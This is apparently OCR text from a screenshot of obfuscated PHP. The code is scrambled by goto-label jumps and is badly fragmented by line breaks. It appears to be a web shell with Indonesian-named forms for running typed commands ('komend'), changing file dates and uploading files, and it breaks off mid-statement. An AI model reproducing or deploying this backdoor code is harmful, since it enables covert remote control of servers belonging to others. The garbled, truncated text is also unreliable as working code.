
sts("/usr/bin/python2")) { goto guxld; } got
o cQKcU; L135n: NC2TG: goto IoFjd; yx0VX: go
to lss4r; goto lOKPB; QqDt1: echo "<form met
hod="post">New Date : <input name="tanggal" 
type="text" class="up" size="20" value="" . 
$kzP5g . "" /><input type="hidden" name="lok
nya" value="" . $_POST["loknya"] . ""><input 
type="hidden" name="pilih" value="ubahtangga
l">"; goto puZzz; ni2UF: echo "<br><form met
hod="post" enctype="application/x-www-form-u
rlencoded">
\xaCommand : <input type=
"text"
 name=
"komen
d"
class
="
up
" 
style
="
cursor
: 
pointer
; 
border
-
color
: #000" 
value
="" . 
htmlspecialchars
($
_
POST
["
komend
"]) . "">\
xd
<
input
type
="
submit
" 
name
="
komends
" 
value
=">
>" 
class
="
up
" 
style
="
cursor
: 
pointer
; 
border
-
color
: #
fff
">

\
xa
</
form
>"; 
goto
OVdKP
; 
l6m2p
: 
DHz_8
("
File
/ 
Directory
not
Found
 !"); 
goto
oQe_n
; 
gKgU
a
: 
if
 (!
isset
($
_POST
["
upwkwk
"])) 
{ 
goto
 pcrW
l; } 
goto
 LvJgu; Bs_TL: s6iHF: 
goto
 johFf; Y
N4wR: Qoqx2: 
goto
 VuUQI; TIMnp: 
function
MVE
Ju
(
$nET52
 = 
10
)
{ 
goto
 LUmra; XRdps: 
$Jtvcc
= 
0
; 
goto
 UEMiy; wWUbL: 
if
 (!(
$Jtvcc
 < 
$nET5